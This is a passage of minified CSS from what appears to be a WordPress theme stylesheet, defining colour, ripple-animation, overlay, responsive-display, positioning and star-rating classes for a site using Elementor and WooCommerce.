rgba(50, 50, 50, .16);box-shadow:0 0px 0px 0 rgba(50, 50, 50, .16)}.h-100{height:100%}.w-100{width:100%}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.empty-none:empty{display:none}[dir="rtl"] .rtl-flip{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.d-center{position:relative;left:50%;-webkit-transform:translate(-50%, 0);-khtml-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.clearfix{clear:both}.clearfix:after{content:'';display:block;clear:both}.cms-bottom-divider{position:relative}.cms-bottom-divider:after{content:'';display:block;height:3px;background:var(--color-accent);position:absolute;left:40px;right:40px;bottom:0}.cms-bottom-divider.cms-bottom-divider-primary{background:var(--color-primary)}.elementor-section.cms-bottom-divider:after{left:70px;right:70px}.cms-bg-cover{background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:fixed}.cms-ripple{width:70px;height:70px;line-height:70px;font-size:20px;position:relative;display:block;text-align:center;background-color:#fff;color:var(--color-accent);-webkit-box-shadow:0 0 0 15px rgba(255, 255, 255, 0.5);-khtml-box-shadow:0 0 0 15px rgba(255, 255, 255, 0.5);-moz-box-shadow:0 0 0 15px rgba(255, 255, 255, 0.5);-ms-box-shadow:0 0 0 15px rgba(255, 255, 255, 0.5);-o-box-shadow:0 0 0 15px rgba(255, 255, 255, 0.5);box-shadow:0 0 0 15px rgba(255, 255, 255, 0.5);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-ripple:before,.cms-ripple:after{content:'';position:absolute;top:50%;left:50%;height:65px;width:65px;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-animation:ripple 3s infinite;-khtml-animation:ripple 3s infinite;-moz-animation:ripple 3s infinite;-ms-animation:ripple 3s infinite;-o-animation:ripple 3s infinite;animation:ripple 3s infinite;-webkit-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-khtml-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-moz-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-ms-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);-o-box-shadow:0 0 0 0 rgba(255, 255, 255, .3);box-shadow:0 0 0 0 rgba(255, 255, 255, .3)}.cms-ripple:before{-webkit-animation-delay:0.9s;-khtml-animation-delay:0.9s;-moz-animation-delay:0.9s;-ms-animation-delay:0.9s;-o-animation-delay:0.9s;animation-delay:0.9s}.cms-ripple:after{-webkit-animation-delay:0.6s;-khtml-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s}.cms-ripple.cms-ripple-accent{background-color:var(--color-accent);color:#fff;-webkit-box-shadow:0 0 0 15px rgba(74, 171, 61, 0.15);-khtml-box-shadow:0 0 0 15px rgba(74, 171, 61, 0.15);-moz-box-shadow:0 0 0 15px rgba(74, 171, 61, 0.15);-ms-box-shadow:0 0 0 15px rgba(74, 171, 61, 0.15);-o-box-shadow:0 0 0 15px rgba(74, 171, 61, 0.15);box-shadow:0 0 0 15px rgba(74, 171, 61, 0.15)}.cms-ripple.cms-ripple-accent:before,.cms-ripple.cms-ripple-accent:after{-webkit-box-shadow:0 0 0 0 var(--color-accent);-khtml-box-shadow:0 0 0 0 var(--color-accent);-moz-box-shadow:0 0 0 0 var(--color-accent);-ms-box-shadow:0 0 0 0 var(--color-accent);-o-box-shadow:0 0 0 0 var(--color-accent);box-shadow:0 0 0 0 var(--color-accent);filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";-webkit-opacity:0.3;-khtml-opacity:0.3;-moz-opacity:0.3;-ms-opacity:0.3;-o-opacity:0.3;opacity:0.3}.cms-ripple.locate-point{background-color:#aeaeae}.cms-ripple.locate-point:before,.cms-ripple.locate-point:after{filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.cms-ripple.locate-point .cms-ripple-inner{width:8px;height:8px;background-color:var(--color-primary);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute;top:calc(50% - 4px);left:calc(50% - 4px)}.cms-ripple.size-22{width:22px;height:22px;line-height:22px;font-size:14px;-webkit-box-shadow:0 0 0 0 rgba(255, 255, 255, 0.5);-khtml-box-shadow:0 0 0 0 rgba(255, 255, 255, 0.5);-moz-box-shadow:0 0 0 0 rgba(255, 255, 255, 0.5);-ms-box-shadow:0 0 0 0 rgba(255, 255, 255, 0.5);-o-box-shadow:0 0 0 0 rgba(255, 255, 255, 0.5);box-shadow:0 0 0 0 rgba(255, 255, 255, 0.5)}.cms-ripple.size-22:before,.cms-ripple.size-22:after{width:20px;height:20px}.cms-ripple.size-42{width:42px;height:42px;line-height:42px;font-size:14px;-webkit-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.5);-khtml-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.5);-moz-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.5);-ms-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.5);-o-box-shadow:0 0 0 10px rgba(255, 255, 255, 0.5);box-shadow:0 0 0 10px rgba(255, 255, 255, 0.5)}.cms-ripple.size-90{width:90px;height:90px;line-height:90px}.cms-ripple.cms-vibrate span{position:relative;-webkit-animation:vibrate 2s linear 0s infinite;-khtml-animation:vibrate 2s linear 0s infinite;-moz-animation:vibrate 2s linear 0s infinite;-ms-animation:vibrate 2s linear 0s infinite;-o-animation:vibrate 2s linear 0s infinite;animation:vibrate 2s linear 0s infinite}.cms-img{-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-hover-img-scale:hover .cms-img{-webkit-transform:scale(1.1);-khtml-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.z-ontop{z-index:1}.cms-rating-star:before{content:"\6f\6f\6f\6f\6f"}.cms-link-overlay > a{position:absolute;top:0;right:0;bottom:0;left:0}.cms-invisible{visibility:hidden}.cms-clip-path{position:relative;overflow:hidden}.cms-clip-path:after{content:'';display:block;position:absolute;left:0;right:0;bottom:-1px;width:calc(100% + 10px);-webkit-clip-path:polygon(0 0, 0% 100%, 100% 100%);clip-path:polygon(0 0, 0% 100%, 100% 100%);background-color:#fff;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-clip-path-wrap:hover .cms-clip-path:after{-webkit-clip-path:polygon(0 100%, 0 100%, 100% 100%);clip-path:polygon(0 100%, 0 100%, 100% 100%)}.cms-clip-path-40:after{height:41px}.cms-clip-path-accent:after{background-color:rgb(74,171,61)}.cms-clip-path-primary:after{background-color:rgb(27,26,26)}.cms-clip-path-secondary:after{background-color:rgb(234,234,234)}.cms-clip-path-rating:after{background-color:rgb(74,171,61)}.cms-clip-path-body:after{background-color:rgb(155,155,155)}.cms-clip-path-white:after{background-color:rgb(255,255,255)}.cms-clip-path-616161:after{background-color:rgb(97,97,97)}.link-accent{color:rgb(74,171,61)}.link-accent *{color:inherit}.link-hover-accent:hover{color:rgb(74,171,61)}.link-hover-accent:hover *{color:inherit}.text-accent{color:rgb(74,171,61)}.text-accent a{color:inherit}body *.text-hover-accent:hover{color:rgb(74,171,61)!important}body *.text-hover-accent:hover *{color:inherit}.bg-accent{background-color:rgb(74,171,61)}.bg-hover-accent:hover{background-color:rgb(74,171,61)}.bdr-accent{border-color:rgb(74,171,61)}.bdr-hover-accent:hover{border-color:rgb(74,171,61)}.link-primary{color:rgb(27,26,26)}.link-primary *{color:inherit}.link-hover-primary:hover{color:rgb(27,26,26)}.link-hover-primary:hover *{color:inherit}.text-primary{color:rgb(27,26,26)}.text-primary a{color:inherit}body *.text-hover-primary:hover{color:rgb(27,26,26)!important}body *.text-hover-primary:hover *{color:inherit}.bg-primary{background-color:rgb(27,26,26)}.bg-hover-primary:hover{background-color:rgb(27,26,26)}.bdr-primary{border-color:rgb(27,26,26)}.bdr-hover-primary:hover{border-color:rgb(27,26,26)}.link-secondary{color:rgb(234,234,234)}.link-secondary *{color:inherit}.link-hover-secondary:hover{color:rgb(234,234,234)}.link-hover-secondary:hover *{color:inherit}.text-secondary{color:rgb(234,234,234)}.text-secondary a{color:inherit}body *.text-hover-secondary:hover{color:rgb(234,234,234)!important}body *.text-hover-secondary:hover *{color:inherit}.bg-secondary{background-color:rgb(234,234,234)}.bg-hover-secondary:hover{background-color:rgb(234,234,234)}.bdr-secondary{border-color:rgb(234,234,234)}.bdr-hover-secondary:hover{border-color:rgb(234,234,234)}.link-rating{color:rgb(74,171,61)}.link-rating *{color:inherit}.link-hover-rating:hover{color:rgb(74,171,61)}.link-hover-rating:hover *{color:inherit}.text-rating{color:rgb(74,171,61)}.text-rating a{color:inherit}body *.text-hover-rating:hover{color:rgb(74,171,61)!important}body *.text-hover-rating:hover *{color:inherit}.bg-rating{background-color:rgb(74,171,61)}.bg-hover-rating:hover{background-color:rgb(74,171,61)}.bdr-rating{border-color:rgb(74,171,61)}.bdr-hover-rating:hover{border-color:rgb(74,171,61)}.link-body{color:rgb(155,155,155)}.link-body *{color:inherit}.link-hover-body:hover{color:rgb(155,155,155)}.link-hover-body:hover *{color:inherit}.text-body{color:rgb(155,155,155)}.text-body a{color:inherit}body *.text-hover-body:hover{color:rgb(155,155,155)!important}body *.text-hover-body:hover *{color:inherit}.bg-body{background-color:rgb(155,155,155)}.bg-hover-body:hover{background-color:rgb(155,155,155)}.bdr-body{border-color:rgb(155,155,155)}.bdr-hover-body:hover{border-color:rgb(155,155,155)}.link-white{color:rgb(255,255,255)}.link-white *{color:inherit}.link-hover-white:hover{color:rgb(255,255,255)}.link-hover-white:hover *{color:inherit}.text-white{color:rgb(255,255,255)}.text-white a{color:inherit}body *.text-hover-white:hover{color:rgb(255,255,255)!important}body *.text-hover-white:hover *{color:inherit}.bg-white{background-color:rgb(255,255,255)}.bg-hover-white:hover{background-color:rgb(255,255,255)}.bdr-white{border-color:rgb(255,255,255)}.bdr-hover-white:hover{border-color:rgb(255,255,255)}.link-616161{color:rgb(97,97,97)}.link-616161 *{color:inherit}.link-hover-616161:hover{color:rgb(97,97,97)}.link-hover-616161:hover *{color:inherit}.text-616161{color:rgb(97,97,97)}.text-616161 a{color:inherit}body *.text-hover-616161:hover{color:rgb(97,97,97)!important}body *.text-hover-616161:hover *{color:inherit}.bg-616161{background-color:rgb(97,97,97)}.bg-hover-616161:hover{background-color:rgb(97,97,97)}.bdr-616161{border-color:rgb(97,97,97)}.bdr-hover-616161:hover{border-color:rgb(97,97,97)}.bg-light-accent{background-color:#e4f2e2}.bg-gradient-1,.cms-gradient-1,.cms-overlay-gradient-1 > .elementor-background-overlay,.cms-overlay-gradient-1 > .elementor-column-wrap > .elementor-background-overlay{background-image:-moz-linear-gradient(90deg, var(--color-primary) 0%, var(--color-accent) 100%);background-image:-webkit-linear-gradient(90deg, var(--color-primary) 0%, var(--color-accent) 100%);background-image:-ms-linear-gradient(90deg, var(--color-primary) 0%, var(--color-accent) 100%)}.bg-gradient-2,.cms-gradient-2,.cms-overlay-gradient-2 > .elementor-background-overlay,.cms-overlay-gradient-2 > .elementor-column-wrap > .elementor-background-overlay{background-image:-moz-linear-gradient(top,  rgba(27,26,26,1) 0%, rgba(29,42,53,1) 7%, rgba(41,137,216,0.02) 50%, rgba(32,124,202,0) 51%, rgba(27,26,26,0) 82%);background-image:-webkit-linear-gradient(top,  rgba(27,26,26,1) 0%, rgba(29,42,53,1) 7%, rgba(41,137,216,0.02) 50%, rgba(32,124,202,0) 51%, rgba(27,26,26,0) 82%);background-image:-ms-linear-gradient(top,  rgba(27,26,26,1) 0%, rgba(29,42,53,1) 7%, rgba(41,137,216,0.02) 50%, rgba(32,124,202,0) 51%, rgba(27,26,26,0) 82%)}@media (max-width:479.98px){.d-max-none{display:none !important}.d-max-inline{display:inline !important}.d-max-inline-block{display:inline-block !important}.d-max-block{display:block !important}.d-max-table{display:table !important}.d-max-table-row{display:table-row !important}.d-max-table-cell{display:table-cell !important}.d-max-flex{display:flex !important}.d-max-inline-flex{display:inline-flex !important}}@media (max-width:575.98px){.d-max-xs-none{display:none !important}.d-max-xs-inline{display:inline !important}.d-max-xs-inline-block{display:inline-block !important}.d-max-xs-block{display:block !important}.d-max-xs-table{display:table !important}.d-max-xs-table-row{display:table-row !important}.d-max-xs-table-cell{display:table-cell !important}.d-max-xs-flex{display:flex !important}.d-max-xs-inline-flex{display:inline-flex !important}}@media (max-width:767.98px){.d-max-sm-none{display:none !important}.d-max-sm-inline{display:inline !important}.d-max-sm-inline-block{display:inline-block !important}.d-max-sm-block{display:block !important}.d-max-sm-table{display:table !important}.d-max-sm-table-row{display:table-row !important}.d-max-sm-table-cell{display:table-cell !important}.d-max-sm-flex{display:flex !important}.d-max-sm-inline-flex{display:inline-flex !important}}@media (max-width:1024.98px){.d-max-md-none{display:none !important}.d-max-md-inline{display:inline !important}.d-max-md-inline-block{display:inline-block !important}.d-max-md-block{display:block !important}.d-max-md-table{display:table !important}.d-max-md-table-row{display:table-row !important}.d-max-md-table-cell{display:table-cell !important}.d-max-md-flex{display:flex !important}.d-max-md-inline-flex{display:inline-flex !important}}@media (max-width:1199.98px){.d-max-lg-none{display:none !important}.d-max-lg-inline{display:inline !important}.d-max-lg-inline-block{display:inline-block !important}.d-max-lg-block{display:block !important}.d-max-lg-table{display:table !important}.d-max-lg-table-row{display:table-row !important}.d-max-lg-table-cell{display:table-cell !important}.d-max-lg-flex{display:flex !important}.d-max-lg-inline-flex{display:inline-flex !important}}@media (max-width:1439.98px){.d-max-xl-none{display:none !important}.d-max-xl-inline{display:inline !important}.d-max-xl-inline-block{display:inline-block !important}.d-max-xl-block{display:block !important}.d-max-xl-table{display:table !important}.d-max-xl-table-row{display:table-row !important}.d-max-xl-table-cell{display:table-cell !important}.d-max-xl-flex{display:flex !important}.d-max-xl-inline-flex{display:inline-flex !important}}.d-max-xxl-none{display:none !important}.d-max-xxl-inline{display:inline !important}.d-max-xxl-inline-block{display:inline-block !important}.d-max-xxl-block{display:block !important}.d-max-xxl-table{display:table !important}.d-max-xxl-table-row{display:table-row !important}.d-max-xxl-table-cell{display:table-cell !important}.d-max-xxl-flex{display:flex !important}.d-max-xxl-inline-flex{display:inline-flex !important}.d-flex{flex-wrap:wrap}.hover-border{-webkit-transition:color 0.25s;-khtml-transition:color 0.25s;-moz-transition:color 0.25s;-ms-transition:color 0.25s;-o-transition:color 0.25s;transition:color 0.25s}.hover-border:before,.hover-border:after{border:3px solid transparent;width:0;height:0}.hover-border:before{top:0;left:0}.hover-border:after{bottom:0;right:0}.hover-border:hover:before,.hover-border:hover:after{width:100%;height:100%;display:block}.hover-border:hover:before{border-top-color:var(--color-accent);border-right-color:var(--color-accent);-webkit-transition:width 0.25s ease-out, height 0.25s ease-out 0.25s;-khtml-transition:width 0.25s ease-out, height 0.25s ease-out 0.25s;-moz-transition:width 0.25s ease-out, height 0.25s ease-out 0.25s;-ms-transition:width 0.25s ease-out, height 0.25s ease-out 0.25s;-o-transition:width 0.25s ease-out, height 0.25s ease-out 0.25s;transition:width 0.25s ease-out, height 0.25s ease-out 0.25s}.hover-border:hover:after{border-bottom-color:var(--color-accent);border-left-color:var(--color-accent);-webkit-transition:border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;-khtml-transition:border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;-moz-transition:border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;-ms-transition:border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;-o-transition:border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;transition:border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s}.hover-border-outer{position:relative;z-index:1;height:100%;display:block}.hover-border-outer:before,.hover-border-outer:after{box-sizing:inherit;content:'';position:absolute;z-index:-1;display:block}.cms-icon{display:inline-block;text-align:center;position:relative;line-height:1;vertical-align:middle}.cms-icon[data-title]:after{content:attr(data-title);position:absolute;top:-15px;right:0;width:40px;height:40px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:var(--color-primary);background:var(--color-secondary);font-family:var(--heading-font-family);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}[dir="rtl"] .cms-icon[data-title]:after{right:auto;left:0}.cms-icon-list{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.cms-icon-list .cms-icon{flex:0 0 auto;max-width:100%;margin:0 5px 10px}.cms-icon-40{width:40px;height:40px;font-size:30px}.cms-icon-46{width:46px;height:46px;font-size:30px}.cms-icon-50{width:50px;height:50px;font-size:35px}.cms-icon-60{width:60px;height:60px;font-size:40px}.cms-icon-61{width:61px;height:61px;font-size:40px}.cms-icon-70{width:70px;height:70px;font-size:50px}.cms-icon-80{width:80px;height:80px;font-size:60px}.cms-icon-90{width:90px;height:90px;font-size:70px}.cms-icon-94{width:94px;height:94px;font-size:64px}.cms-icon-100{width:100px;height:100px;font-size:80px}.cms-icon-116{width:116px;height:116px;font-size:50px}.cms-icon-xl{width:100px;height:100px;font-size:50px}.cms-icon-lg{width:80px;height:80px;font-size:40px}.cms-icon-md{width:60px;height:60px;font-size:30px}.cms-icon-sm{width:40px;height:40px;font-size:20px}.cms-icon-style-1:after{content:'';position:absolute;top:-8px;right:-8px;width:13px;height:13px;background:inherit}.cms-icon-style-1.circle:after{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.opacity-0{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.opacity-01{filter:alpha(opacity=10);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";-webkit-opacity:0.1;-khtml-opacity:0.1;-moz-opacity:0.1;-ms-opacity:0.1;-o-opacity:0.1;opacity:0.1}.opacity-02{filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-webkit-opacity:0.2;-khtml-opacity:0.2;-moz-opacity:0.2;-ms-opacity:0.2;-o-opacity:0.2;opacity:0.2}.opacity-03{filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";-webkit-opacity:0.3;-khtml-opacity:0.3;-moz-opacity:0.3;-ms-opacity:0.3;-o-opacity:0.3;opacity:0.3}.opacity-04{filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4}.opacity-05{filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.opacity-06{filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";-webkit-opacity:0.6;-khtml-opacity:0.6;-moz-opacity:0.6;-ms-opacity:0.6;-o-opacity:0.6;opacity:0.6}.opacity-07{filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:0.7;-khtml-opacity:0.7;-moz-opacity:0.7;-ms-opacity:0.7;-o-opacity:0.7;opacity:0.7}.opacity-08{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8}.opacity-09{filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.opacity-15{filter:alpha(opacity=15);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=15)";-webkit-opacity:0.15;-khtml-opacity:0.15;-moz-opacity:0.15;-ms-opacity:0.15;-o-opacity:0.15;opacity:0.15}.cms-overlay-wrap{position:relative;overflow:hidden;outline:none}.cms-overlay-wrap img{-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-overlay-wrap .cms-overlay-content{position:absolute;top:0;right:0;left:0;bottom:0;z-index:1;visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-overlay-wrap .cms-overlay-content:not([class*="bg-"]){background:var(--primary-07)}.cms-overlay-wrap .cms-bottom-to-top{-webkit-transform:translateY(100%);-khtml-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.cms-overlay-wrap:hover img{-webkit-transform:scale(1.1);-khtml-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.cms-overlay-wrap:hover .cms-overlay-content{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-overlay-wrap:hover .cms-bottom-to-top{-webkit-transform:translateY(0);-khtml-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}@media (max-width:991px){.cms-overlay-wrap .cms-overlay-content{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-overlay-wrap .cms-bottom-to-top{-webkit-transform:translateY(0);-khtml-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.cms-overlay-wrap.cms-overlay-bottom-to-top:before{height:0}.cms-overlay-wrap.cms-overlay-bottom-to-top:hover:before{height:calc(100% - 20px)}.cms-overlay-wrap.cms-overlay-slideup .cms-overlay-content{color:#fff;background:rgba(0, 0, 0, 0.8);-webkit-transition:all 500ms linear;-khtml-transition:all 500ms linear;-moz-transition:all 500ms linear;-ms-transition:all 500ms linear;-o-transition:all 500ms linear;transition:all 500ms linear;-webkit-transform:translateY(100%);-khtml-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.cms-overlay-wrap.cms-overlay-slideup .cms-overlay-content .entry-title{color:var(--color-accent)}.cms-overlay-wrap.cms-overlay-slideup .cms-overlay-content .entry-title:hover{color:#fff}.cms-overlay-wrap.cms-overlay-slideup .cms-overlay-content .entry-title:hover a{color:inherit}.cms-overlay-wrap.cms-overlay-slideup:hover .cms-overlay-content{-webkit-transform:translateY(0);-khtml-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cms-overlay-wrap.cms-overlay-zoom-in .cms-overlay-content{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0, 0, 0, 0.4);-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.cms-overlay-wrap.cms-overlay-center-to-side .cms-overlay-content{left:50%;right:50%;background:rgba(0, 0, 0, 0.4)}.cms-overlay-wrap:hover.cms-overlay-zoom-in .cms-overlay-content{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.cms-overlay-wrap:hover.cms-overlay-center-to-side .cms-overlay-content{left:0;right:0}.cms-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.relative{position:relative}.absolute{position:absolute;z-index:1}.cms-abs-t-5{top:5px}.cms-abs-r-5{right:5px}[dir="rtl"] .cms-abs-r-5{right:auto;left:5px}.cms-abs-b-5{bottom:5px}.cms-abs-l-5{left:5px}[dir="rtl"] .cms-abs-l-5{left:auto;right:5px}.cms-abs-t-10{top:10px}.cms-abs-r-10{right:10px}[dir="rtl"] .cms-abs-r-10{right:auto;left:10px}.cms-abs-b-10{bottom:10px}.cms-abs-l-10{left:10px}[dir="rtl"] .cms-abs-l-10{left:auto;right:10px}.cms-abs-t-15{top:15px}.cms-abs-r-15{right:15px}[dir="rtl"] .cms-abs-r-15{right:auto;left:15px}.cms-abs-b-15{bottom:15px}.cms-abs-l-15{left:15px}[dir="rtl"] .cms-abs-l-15{left:auto;right:15px}.cms-abs-t-20{top:20px}.cms-abs-r-20{right:20px}[dir="rtl"] .cms-abs-r-20{right:auto;left:20px}.cms-abs-b-20{bottom:20px}.cms-abs-l-20{left:20px}[dir="rtl"] .cms-abs-l-20{left:auto;right:20px}.cms-abs-t-25{top:25px}.cms-abs-r-25{right:25px}[dir="rtl"] .cms-abs-r-25{right:auto;left:25px}.cms-abs-b-25{bottom:25px}.cms-abs-l-25{left:25px}[dir="rtl"] .cms-abs-l-25{left:auto;right:25px}.cms-abs-t-30{top:30px}.cms-abs-r-30{right:30px}[dir="rtl"] .cms-abs-r-30{right:auto;left:30px}.cms-abs-b-30{bottom:30px}.cms-abs-l-30{left:30px}[dir="rtl"] .cms-abs-l-30{left:auto;right:30px}.cms-abs-t-35{top:35px}.cms-abs-r-35{right:35px}[dir="rtl"] .cms-abs-r-35{right:auto;left:35px}.cms-abs-b-35{bottom:35px}.cms-abs-l-35{left:35px}[dir="rtl"] .cms-abs-l-35{left:auto;right:35px}.cms-abs-t-40{top:40px}.cms-abs-r-40{right:40px}[dir="rtl"] .cms-abs-r-40{right:auto;left:40px}.cms-abs-b-40{bottom:40px}.cms-abs-l-40{left:40px}[dir="rtl"] .cms-abs-l-40{left:auto;right:40px}.comments-rating{border:none;padding:0;margin:0}.rating-container{display:inline-block;height:24px;vertical-align:top;font-size:0;unicode-bidi:bidi-override;direction:rtl}.rating-container *{font-size:1.4rem}.rating-container > input{display:none}.rating-container > input + label{font-family:'cms-solatec';display:inline-block;overflow:hidden;width:1em;white-space:nowrap;cursor:pointer;margin:0}.rating-container > input + label:before{display:inline-block;content:'\70';color:var(--color-primary)}.rating-container > input:checked ~ label:before,.rating-container > input + label:hover ~ label:before,.rating-container > input + label:hover:before,.cms-rating-icon-filled:before{content:'\6f';color:var(--color-rating);text-shadow:0 0 1px #333}.rating-container:hover > input + label:before,.cms-rating-icon-empty:before{content:'\70';color:var(--color-primary);text-shadow:none}.rating-container:hover > input + label:hover ~ label:before,.rating-container:hover > input + label:hover:before{content:'\6f';color:var(--color-rating)}.cms-rating-icon-filled,.cms-rating-icon-empty{font-family:'cms-solatec';display:inline-block;overflow:hidden;width:1em;white-space:nowrap;cursor:pointer;margin:0}.cms-rating-icon-empty{z-index:-1}.cms-zodoc-rating .cms-zodoc-text{line-height:1;max-width:200px}.cms-star-rating{width:90px;height:14px;display:inline-block;letter-spacing:3px}.cms-star-rating:before{font-family:'cms-solatec';content:'\70\70\70\70\70';color:var(--color-primary)}.cms-star-rating .cms-star-rated{top:0;color:var(--color-rating)}.cms-star-rating .cms-star-rated:before{font-family:'cms-solatec';content:'\6f\6f\6f\6f\6f'}.cms-search-form,.woocommerce-product-search{position:relative}.cms-search-form [type="search"],.woocommerce-product-search [type="search"]{padding-right:58px}[dir="rtl"] .cms-search-form [type="search"],[dir="rtl"] .woocommerce-product-search [type="search"]{padding-right:20px;padding-left:58px}.cms-search-form [type="submit"],.woocommerce-product-search 